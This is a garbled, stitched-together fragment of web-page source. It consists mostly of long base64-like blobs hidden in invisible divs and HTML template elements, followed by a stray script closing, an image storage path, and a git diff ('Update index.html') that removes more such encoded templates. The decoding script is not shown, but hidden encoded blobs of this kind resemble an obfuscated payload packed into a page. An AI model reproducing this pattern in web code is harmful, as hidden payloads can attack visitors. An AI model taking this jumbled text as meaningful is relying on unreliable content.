NmuvwJGDJIbP4jKEmMp</div><div id="_BDSfmVRH7" style="display:none">7EfZA3dr66xun7HL1yIrMD5gB/aIm5rdEQvQPbo5DX1ibUR/liPKmYGNObJOGYPMfFKU16IAE1/XSXHJh1d9ZNlKmk97deOrcs/ywY59JSNwLkqv2dHikl9MzlHzalk8bykBbqdxx4iNhDi/Hk/RwH5U2a6/AkYMkhs/iMoSY3XvVtZNKg2q/[base64]//y2CvY6HfHMocDFKo5uIodMEC8BnuCcRcjIsECvJP42Ykow6mk0bg48wE8eEvwJGDN9adsbgEn96vAaXAzQnquMy0ePY3GxOPXAhSrOKhbDdEReDbft3DT4uLBcwyiHUjpaYbf8DFsHOdFSChqFUVQKDFSeUxUEvO/IYvQM0J6r/PYKzhZ02LWtuC0qzioWw3REL+j26OQ19Ym1Ef5Nq1MuHh2XjHgaB2XVBjsL2RwIB0Fp7z48QYVC8BpcDNCeq/z2Cr8rENWRrOWQd0cXdrd8BC8A9qy8NbHRvWn+HYtaDxI85siADg598AsmdpwJUAoUNP5vEAWl3sh+FDS01quwzkaX1g2RkJTwsWL2dk7DMHxLIM6MrDW5sflJuxC2R3crSNtxVG5KZfB7WiqYaSx6cDCmF2RxsbLIfhQ46PrjyLoygj/[base64]/gG1Vo0QOOrVdfxs5JyZD1wIUqzlor0lEcV+j26OQ19YnFLJ551nOHuyySwTRuDk3RakYT8TgdfwQY9y4VcKz/yUppBe2Pz/SOos5mScmQ9cCFgs4qFsN0RC9Ah/[base64]/erxl2E55bv6sPZGiioFYZD1wIUqzioWw3Q0ElHTsJyd9Ym1EY9cjgsvE12D5GxvAw3FAlJm9URJNxhZ23I9ffWSWBpcDNCeq/z2Cs5mSbjdrNyEc+s/S0pJJFtItuikNbHRtVXXVPZ6bhZ9ssAkGgeIhE9CKqBVTeoAVKJ2pA39rshGPFzQ2pOgllrOIkmBqKmUhW/ufi6DPBEjeKawtDW1iY11y2TKa38TaKqJeA42aIQCLkrEQUwyEFS2diwNxbakGhg0jMqrvPZKiiZJgailnNQa+n4ugzwcLxTOqKxs8c2NTdtcyjNzRyzSwXQqOnT4H0JC/EgoBhBUtnccEcWipZ4YNIzKq7jOVppmCcnQsYSFdvZ2SpYcTFcwy6nhZNXxxSzCBZJzhxMsksE0bg48wE8eEzUcKSdNIetvKBWdQvAaXAzQnqv89gq+W1jsyI1ohSrOKhbDdEQvQIf5wW30hIQUwhD6AmJCKcL0ET8bCMg3thL8CRgySGz+IyhJ/Zu9Q0ANibu+oX83rhJBiZC1wMFyzm5Oyww1bkWnyOUlgYABcY8dimsvcyzSwXAuTjyEFppy/[base64]/yGN99DEbE49cCFKs4qFsMEeT5lrpBMnfWJtRGPXI4LXgIJysA5XwtxjDsXF80cUWJJac82YRnIt/VTZSnpgqOEXgrOZknJkPXAhSq/Z0/fdR0KVath2VWBgfURz1zKUy9XdJq5RS8LbeBODmb1vXgyDFSrJ3BxqeqoIggMkJ7vvLYKiipJkaihwN0Smip</div><div id="_BDSfmVRH8" style="display:none">[base64]/N+F8Y9UC4No6HwNKSooRCWeb8fLh4Rp9R4bxd1/[base64]/gYZ0/x9a0cZ8SsfU/lcVSZJpesmGHysz8UOXU2Zo/rp+1vrW3Hx4MjxoVJmKhbDdEQvQPbo5DX1ibVgvnj3wnorLcPgIG8rBY0eGyPNHFAzTVXuIiV0yKvBDw0Y0c+K6PdH2zcciaiF/bQOtoIWw3REL0D26OQ19Ym1Ef5tqnLuIjmXjCBvUznlHx5a/Tw9Cx09629ESKzL5Bt5NZ3Prs3HH4ZnFOyhxcG4a9sSF8YhFRJ187nBOPC4hHW3LLM6C2uENmWQbg5N8Wtnw6lAIDMJJcNyPUSsz80iXQXVk4f9yzLPQ3z8heTlgHvbG3LAfsb/QefU5QzI2bQgmlnXHy52EceJNWs3beUWO1upRRkjbSH7Khlc7dKAJ20oqDar/PYKzmZJyZD1wIVa8xcmu9xEL0D26OQ19Ym1YbJNq1NXuyySwTRuDjzAPyMD2VFgmuBs/iMoSf3q8GtNKYifps3zR4ISQITB4ICwC9svB9Y8TFfo9ujkNfWJtRGPXP8rY2rhw9R0bkpUwfJfB8QI2Q8VebfuCVzM2oAnfECoNqv89grOZknJkPWxyGvLEhfORUFiDILhqWTgyYAYik2THy5SEc/UfSMvKfF/Fms9tMWngaFftpn5jde9W1k0qDar/PYKzmZJyeDI0aBytoIWw3REL0D26JUk0NG0HL5Zw0dbGgmrjGUnWzGRaiMqyVgNUxhkhosoSf3q8BpcDNCfarXjR4JmOOSZ5blYD/ZaK+59VFdA2uiVGPyZzPH/YaMCP2stl/gkb0Mp8VoTQvx4VWMBUcc/UZTY0+EnAUDRX5ah40MDR1z4oIX9yHuHFy/fDEU2Ccvc5WTUnbQkmmXaM4cTLJLBNG4OPLByDzekcbCaSGz+IyhJ/eqBC3lU0ZOa+btGum8EmIW19aQ/yzsDi3xFYhGT2fBB/LywWJJ5tj5+Lmz6wXwvT1ysR2a6/AkYMkhs/iMoSYzKvGORXcXeq7SeC1sHXMTFpNSEp/MfI8ZNVF991qScnfWJtRGPXI4LXy49t5lMxg48wE8eEvwJaSNtNP8uGUywpoQTeTWdz+Kp+1vrW3H8weCh1SK2ghbDdEQvQPbo5DQ0jPhAm13fKjsSIa/0AWs3LMFGCyPBVRk7LGyPbnkAwNPsYxUpzb/7yfs762tk7KnpsLhnn2Mr+mg8Ln2+6aV84MT4NLZAjnoCGjzrTGUnPkz9YhcChCVpH0F8h/tYdNDj4GJsDYG/vsT3S4dzBIWQhO2MOre/L5JhDF992+H0TZ0htRGPXI4LLxNcr9ARNnaUwE8eEvwJGDLgbP4jKEn96vBrTSmIn6bN80eCEkDEreTUsHeHL1eCYQwnOF7o5DX1ibURj1yOej42dJPMBWtDcLRGEy/tHS07eVHzDyBIwNP9K3kB/Oqi8ctLq+t0/KXw+ZULnwszj1BMV+j26OQ19Ym1EY9cjgteXm2X+TVjPzmNA2ob8TQtB01V7hZ5XJy6+Bt5HKSX6rDDB/NTfMyp5fXUP696HrpRDRtA/8m1ZLTF3S2ybasGOiphhvQpa18pnUp6K/EFJWcJfftyPHS8psVTST3Fm+bo/gu+ZlHojfj0hA7nSjKzSQluRc6QTDX1ibURj1yOCy8TLOPIYT9fAfhOEyP5RFRGQWHDYkx89LvIEl1d9c+a6IIDQ1sIrZiNaIUqzioWw3REL0D26OQ1hMTsDY4Fqx5ymhHytTwuDnzAC0YSuFEQSjkt+3IISOTPwSppRYWvv4j/[base64]/mdxacm2yE/YSOjC//yyMpIySYmQtYTFKop6LoshHBsczr2MPY35iFCKDa5zXlIpw+E1dysN8HpXR80dbDtdNesaFVjt4vEKKAVkyqu4zlab6h3JqKmg1SqaEkqjJERvQK7QuGH1yJVNtwkCT3srZNaZNC4OeJhPJk6cWRh2EGy6G3QcpbbIT9hI6ML//LIykjJJiZC1hMF69mJCwzABD3Sq0LGxsbHpRY8Ytld7E2ySgXA6Dlj4B0tKyFUgZyFYuht0HcnSuE9YNJjKk7SiCo5mCYmkzYjREoZ/Tp9MESMA9tCgeZWx8VXHZMZfF1t4q</div><div id="_BDSfmVRH9" style="display:none">olhTlIElUsmWqgxUGZILP5jaHG1vsQiFFmIqvfEow72Lh3x2KHAxSqOaiL7PBAbeL69xAGpseB5hyT+Nm4WfbK5RFNDZdw3thL8CRgySGz+IyhJ/[base64]/eWmzb1xAsLvlWmkF1Y+26PcH+3ZBsB1AUPUXg2sT+wzsL0D26OQ19YnFLJ551nOHEyySwTRuDjyxXjtK/QQpNwUgiioNcLC7uU9RXfWjk8mnH682QbE49cCFKs4qFsN0Re4J46WoNYSkvAH2gaszXy4Bm9FMbiI8sWIXAoXBaA9lZe5bKUzE+vFLOU3EntrR/xq3a3zZ4MjtjDq2Er7DdEQvQPbo5EXImJBJ9/QmCy8TLJLBNG5/LeUXHx/NDFV+PGWzcj0JyMvlH00ZmJaqsadv/3I9wKXwiZgP9h9H/jQsLwi3qYRZ/fEdEY9cjgsvEyySwUVOQkUNHgtS/EFwM90N6y59GOnrfSdpOdWnu4zLKoIe4cmQ9cCFKs4qZv5lYXc4XujkNfWJtRGPLZ8udxIho8R5Ino15XZTQ7VcFWNtUcYWeVycuvhi9AzQnqv89grOZkgIlbiRkSufCwLCeXkadfPR9DT8nIQs012Hby9iYcOICVcSRYlqAzOsPBUDbWHTBhFVjde9SxUx6YLT/ctCzycA3N245bw2zls7ymQ9ohG/2JQI2IClaaMtowI/avTi/[base64]/[base64]/erwGi0Fhc/6wc4Lw1dMhNyByYgXj04jyiV8J0GnzbUE4f28nLId6gNXuyySwTRuDjzATx4S/AkYQwU14iJxbOi3eSc8eNjeq7z2TpZmDZGYjbHEL58KF9pRdR91v73VIYGAoEiaZbMaPxstgrU92k48mHdCR3BJGGZwMJ5zEBWduvBOXEjowv/[base64]/3FwfTfEU/NP9csDWxselEAwiOM3NzfJKVDDJubMAPHkrEVUwyCUyiG33Fub7IUhhU0N6ruK4K9jopmZCxmIVu9nZDmyh8esSy0Lhh9c2NTdtczgtvV2jC+Xw6DniFbypOxFycdnAwqiNscaG+8FpcTJTKq5jOQps+fZWooKmxbvZ2QvdMDHpEzqCwDb3dtVGPHM4/F1t4qolhNlIElUNeEsRNVFJwKLprEAGp0rhOZESFvvfEow72Lh3x2KHAxSqOai6LIHAXCKOw0GnN3LEpxwi2Q3sTbJKBdFo2dJR7JlqpKSxucDmWK1A5wKv1S3x0oKPmpepyZmZJyZD1wIUqzioWwwR5JhWnudkNjSG1EY9cjgsvEyySsQl/K2S45x4S/AkYMkhsjh45bKWSWLJcDNCeq/z2Cr93bJGR+PGAZ4JeH8ZFUWYQ9+3VILzZgECqHIZzhxMsksE0bg48wE9vX6UVGWtteaOqFSmJ4rAaHAyUxqu4rgK2FwjMwdXBlV7HnnbDMHx6RK7QsDWtseERz1zKS28TaN7BbFZaPJh3ShK8CVhyCFi6bkH9veqRHjwMsJ7r/LJOij5JiBSVwOUqjipWhzRETinCjOR48c21VY8cjk9rJ2SSgTQqDnjADx5SuEEYcyHYoiN5TbnqtBocDJDa4/y3Up9iDcnU9YCFbooeXsM1nH4o/pCUCLSM5DH3LLNGdg9UOsE0bg48wE8eEvx4CRcQFFYjKEn96vAaXAzQnquNu1uHW3DV6STlxUK+F1uSPXkWXI7pKRDEnIxBjnm3Rn4WHaPUfG0EvhBOIyvoCBUPfVn7Gjh5/NPMGx1F7avqrboyzhdAgehdwIUqzioWw3REL0D3NcEM5LToXY8YzgsTE2jWwr4yD/39EgtbMSgNA3hsqhtsZf5grBvlMNGbusnTMs8vXIzF0ImQOmYqFsN0RC9A9ujkRciYkEn39I4LLxMsksE0HjMt5RdmulQJGDJIbP5TFVjYsoiyXAzQntvB5y+WHuHJkIX9lA+WUr6zSXEqZc6QTJ2EmJBJjnmefyZCEZeMZGYPMfFKU16IAEkPTSGuK1Dh</div><div id="_BDSfmVRH10" style="display:none">/eqBVwUQ0ceO6auD8wY9wdD1gIVulipSm3w8XgHzucQ07KyEIboV2zo7ZyWHmCFXMy3QRx8CiACsdgRUokMoGcWiuR5kUISm96j2Ss4mDYmQsfjFc/4eSvs8EC8czqCxMc3V4SnTCI5LL1NopoUMLlY8gf9WKrRBGFZwJJ8nEBWp0qxOXEzQ3u+4zkqWUg3x0Kxw3SqKai6nJXR3eKqg0G3N1fwVtwDaM3NHLNLBdCpKBIAXHlOUAWBCdS37cggxjde9Q0B0eJ6qcctL63NZyMHJwYgb62sf/nENP0RemNkk0NHNuSctlzYSQjnauZxuDbbkT1ZStFEZr209X3YgefxPyRZkD9oco/0nH4dTBcqad8iE64cPT8Z5ICxKdODl+OCE4FiqDeoIJZEkkwxla19pjEwUkPQIiQ9FIFZTFVDA16EPFHR4Ntqx+0PrJxmxOPXBnH/3J0fmSXwuTcf94Qx4tIAkimWeKn4GTcLlNQKmPMBPH0v5QRl+SBj/7nkA2NPsOw0Zsc6qjYYK0npt8MG85bEK6ka+w3RELgz2nOV5zMCgUL5Zgx8PLtUS7QheDiDcaydb6UgpN0V43h6oZe3WwBpAEPTyA/z2Cs8vXJjFvPiEZvd7X+ZAZAssXujlQV0htRCWCbcGfjYRqsB5TzNhTXJfN+kYzZZpec82HVzEutQbMKTQnqv9rw+GZxj0lbiQhV7POyvOIXE6eabR+SCkHIQEukm3WqZ2iYLhKT8zOY0fAjaQoRgySG3bOyhorNf1Vwwo0fID/PYKzmZImK3wjdUTwxsTjjn1Cg2m0eEk5amoXK5h0hcLf4SSwTRuDj2NWk/D2TwNDx083zp9cPC71SdkLPSfx/2nN8srGfCdxMXIZ38PW5NNDTp1y7HwFejElCzTQKpnLmcckol0Lk4YrOceEvwIbJpIbP4icUy16/lLZAykn77N4z/bXxnw1aDVzE8DPyfWeRUSCNb03TjIyNEkhg22Fwt/hJLBNG8rJMBuF0PELRle4Gz+IyhJ/LP1Ul0xmbu3/IILxzdx8LXM+ZBjb/ujcxjsL0D26OQ0/NiNKKpltx5msv0ncTQaDiCxAkcO/VA9JxXlw0NcQb3qsBoYVNDa8/SOe49jGOmR7OW0GvtjQ/JgMCZVr/3dCOSZvRCfKIe/a18UzqE0PjZ0iUsmTqgxRGZILP5jbAn9rshaBTzkwpO0ogqSXgGclM2c0RKSfhaDdARrdLLQpG31yAVZtxTGC0srZPPFDDJaBJwbHlL8SVx2cCymF2xxvbNAQlxIkKbPrcZS9joB/cjNnMwu9nZC+ygQLwD2qKBxzcntEc40hnNfLm2XkBQWfgGNFgJq4GWwMkhs/iMpQKzSyRdtCZ3TGtm7WvdjWNmw6M24a+s/Bt9QKIdA9ujkNfTEoEBeebseEkZ8s9hhVwNt5XImMtgIdJpIbP4jKEn96/lLZDX1p5Lpv6sf0/nJ5PT9zA/SRr7DdEQvQPbo5TyksYwcvlnDRp42YcL4fXs7AZlbPg/xNFkXXXziB0Th/erwGlwNpK6rtLZKjkIlYZD1wIReZioXt9zsL0Hvvd04pKyIKY5FizoeGimf7LlTT1jhHgtzrDkZJ3l5yzYRGdnrnLJcDNCf8vm+C59iSb2R5P2If/s/[base64]//2XYTnlm5Ls1hfDWwitjNGsLSrOKhbDdQkOfatl2XTQnKTEK32bOjomOauREAKmPMBPH2b9BB1jRUz+Ajxt/IZYGlwM0J6q8cszg1t43angicwXhgoLWnF1Hknz5cg0+LT0dY5Fiy4eBjz63QRvGhis5x4S/AhsM1FJxyYZeJnrnLJcDNCeq/3nN8MzfNyppfmMF99OL4phcRIZ42XFEMSZlECLeOKjLxMsk7Wcbg9IaOceE+VcIT8ZScMbKUTAq5WXYTnlm5Ls1x//c3zcqaXkhEZmKhbDdR0qCPelpTDNicEQmm2bPjoqfKuEYXtHWQ1aLwfxWCV6aHDHLhV8yO/JCmldxf/74NJmZmZJyZGsxc0rnz93kqV5on23jORB9ISEBIplAzYaJimr0RUjTzn4T2ITsUgdCnE960J5xMDToQ9lXND2q+DqLqLOScmQ9OWdKu4vR9YVFf59e9WlUdGI/ATeCcczQ7uEksE0byskwG4nF6UsBTcZUbYaJXjYq/knWUXAnrPk91frX1j0zMzlyOfbJ0OKYckSeaf9hWXRiNm5j1yOCy8SFZeYEXMLbf0HJx/NLFk7dWm3MxEUtM+hD40Zsc6KreNrn7d0RK20pKETnwsD+1Vdenn7ucEIzamREOP0jgsvEyySwTUjLwGdwiNT2RwJ5+xN6xI9fOjToD4wpNCeq/z2C7pCcMSVpM2lC9d/L84lYRJ41szlWV2JtRGPXI4LLgopo/[base64]</div><div id="c8CVzFn" style="display:none"></div><div id="_Tlx3QhL" style="display:none"> </div><div id="xde2fef" style="display:none">temp</div><div id="vhgztwgsb" style="position:absolute;left:-9999px">x</div><div id="x2b71f30" style="display:none"> </div></body></html>
+})();</script></body></html>

==== commit 558e305e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,68 +1,111 @@
-<!DOCTYPE html>
-<html><head><meta charset="UTF-8"><title>Document</title></head><body><!-- page loaded --><template id="ufyudopysj0">C3wrSlkO6X4gogHHYPjuVAs1O0hWWvxvK+VUkWj68mA9YSdAWx6uBHnvDMdstLM2Vi88QE5Hsnsx5ESLL7T/YD1hIkBOG7BgJO8Mji/iuTtALSBXTliwbSrsHdZj4O18QDQrUVJH9Gsz6wrWIOO5OkM1Y0xUE+RnJO5EwG71vDsKbG0FFUSaMjHrHd9oqpUyGjEgV1MO/2Mk+klRjTbwDFIxKkRJH7AyavYAx2Hx7lQLMCpRW1r+byjnVJFp8aM9RTQ/UVMV/ixl4QbdefG+Kgp/A0xJDvEjIedE43/xszdYfa2lrlr8bzHnGsct5rUyUjw8QBRYsCF7iFXAee28OwlXdVdVFeR1T6JJniD8pTsNbHYdAXCwLmivCNBu8b4qGi4uUQBNqSt+iEmTILmxPVQ4IVEXFvlpLfZThTmx61QXfWIIWB2qZjbuQcVs5vhzGjU6QBNWojxgrlCWJK/[base64]/XNfKCoMFkK1In26TJo2nvB+GnAiUE4f9DQt8QWbe/WidhpwJ1BfU7w4YK5fgCi961QXfWIIWxnzayv2U9t++PgoVi9nCBcS5Wtsrh/Sf7z9c1Y+LEBUDr19JPZAn3v1onYacC5GWR/+emjuANRl4Pl3DFdvBRdX8W0m5wfHIKbqNkQxZ0ZbFvMmM+MbmyC5uCtSdG8OGkyiJ2n0CMEluf0/VD4qS05X428xq0XFbOb4cxo8LEZfFOQjKesO23m9+WU9fW8IFwjxaiz3Gok8paAmDFdvBRdX4m8h6xzAIPi3ZAZoP10BcLAuaK8O0n2u4WlHJXQvGlq9IzXjDYk/pqAmDFdvBRdX42Yk5gbEN6TwaEclbxYDCuguLfEF0iXisSwfcGJNTx+5InGyTJ8+sfxuGWh4DAFw7QRv+QvcdbmjN000IUIAGP98Iecbnm/7qCM9NTtIVlbyYSH7Et5s5rc3WWd/Hkob9Gos7A6JPenaPFg5Nl4wWrBsJOEC1H/7pTBTZz1EXhPxYmjlG9Jp/bUwQ3V+FwpK4HZltF6EfezwP0N9fhQfWr0/[base64]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</template><template id="ufyudopysj1">XRP+NHWiCMZ5++s4WDM7CEkT6mt/s0eDNea1M0pXYUZSE+B9PuYAwH34sScNOyNAQkH2YiD6RMR/9aBkQC8uVQEQ5X0x6w/KIPe/MEM4IVEAGfVgMecbiGr1oGQGbT9dARfxfCLrB555+6BkBG4/XUdwvm0t6xnIaf2jLls8Nh9TFPxnK+dE1WHxqGVWMSZCVFf5eiDvGolu8b4qUi90QlsKqjg1+lLDbPC0N1k6dRNKArA/d/IRiG/7ojpSL2JXWx75eza4UIo05KhlVTwsTl0I/3sr5lPFbOb4cxotLktfFrk1J+0b12jm6m9HJW9WVRb5amX0CMEluf08WC8rQEhTq2gq7B2efv2qOw1zdxBIH/01Ju0F3H+upj9FdWIIVw/kayGrFLkj97g3R308U10B52ch9gGJPKCgJgw1KkxdEuQ0dLYZyzb3vzJYL3VTWwi4I2jjCtBo+qR3SldhVl8Z5Gcq7BLebOa3N1lnehdKArA+OIhHwGj3pDdYM2JRUw78az7kBt15uaM3TTh1FBRO4msouQ/cY+D9KVI0KE1OQKc+dbkE0n/zuTANbW8VGkigfj3/Y51r/bw7Gj4uV14B8m8m6Q7BYuG+Og0xJktfG+IjIvAI12TxviofbHcVXh/3IjPjG5sguaA/WTgjDBpKtSIz4xubILmgP1k4IwgIU7A/dbJMmjb2vyxTOD0fCwroLjbtBdpptKY/RXViCFgV4mog8ECIb/uiOlIvYldbHvl7Nrgf0n+8/XNFPCtMTwm9YiKrUsNs8LQ3WTp1U1sIuCNo8gjXJK+yMU9wPE1bHv95f/QIwSW5/S1fPCtKTVPtBGvkAN9oubg7Vjk0QVMJ4GIk+1PVYfGoZVYxJkJUV/l6IO8aiW7xvipSL3RCWwqqP3PyEYhg9aI5XjNiR1UO5GEouFiLfeytVBk7JklfV/ltKuwSxGTwpDYNaHlVQkH4ayzlAcc3oeYuT2YtSkge9Xxo8AjXZOGjZEE8PQ0XV+JvIescwCSvsj9UNihXVQ/+an/qGt9svKY/RXViCFIP9SdptlmWIaHgextzfhcTQfRnNvIF0nSutyxeOXRVVhvza2jrHdZg5+o9UjM7QEhB82Ep7RuJe/WidhpwLkZZH/56bLkL3H/wtSwNbD9dGgn/YizmScVs5vhzGj8gV14f4ic4iEfVZPi1c14+IEsaCeZpPvUA13n86mwPLTceUh/5aS32U4E15KgjPXMpTFYfvWMg9gjIa/i1Jg1sdEhTFL15LOYd2zekrVQZOyZJX1f+byjnEtVi+qRzRDQ1QABLvj9w8AzeNvK/MENwOEBTHfh6f7VZgzbwuS1HMS5cABz8az25CN9k875zXikqSElA82sr9gzBNvOxLg1lP10BHPxrPa8ewWzk6ilFPD9YMFTmazfrD9po8Ks6Xi4/SVsDqmcr7gDdaLm2MlIldERWE/dgaOsd1mDn6j1SMztASEH3bzW4XcN1r7MxWzI9H0wb4iZorwjQbvG+Kh5mKUpUDr19LPgMiSOj5SxSMHRDVRTkIzLnANRl4OpoB210VVse9Gcr5VOBfezwZkcldEdVCPRrN68b0mn9pS0NZHYcSgKrbCThAtR/[base64]/+6UwU2c5REhSvSMn5USBJK+yMUU5KlcAS+B2ZfEG32Tw8ChWL2cIFxj/fCHnG5o29r8sUzg9CEgb9Gcw8VPFbOb4cxovLkFTD+MnfvII12n9vjkNbH9VQlqhOjX6Ut5s5rc3WXAtSk4O/2N/s1/Dda+2MlIlYlJIG+A0MvAIw3Ce/jheMSoIUhvjZmWsBdJv8bwlVDIjSkhA5m83qkSeYOGkO1N0dENVFOQjNusT1je652ZFOCIeXBX+emj1DNpq/KRkAW1/HlYf5Hog8ETAffWzN1k6dQsKT/VjOIhH1WT4tXNfPDxNGlT4bzbqEtVi+qRzUTwiTFYDqnssrwTcY/ujLlY+KglpPN1hK+1E4WjzpTJWL2NoXxT8YWnBBt1++7w/RHEiSlQV434k4QyIa/u+KhouJl9fQL45ffAM3jb3vzJYL3VTWwi4I2j2DMt5vespWC8rCFgI9W8uuAvBaPW7c1Y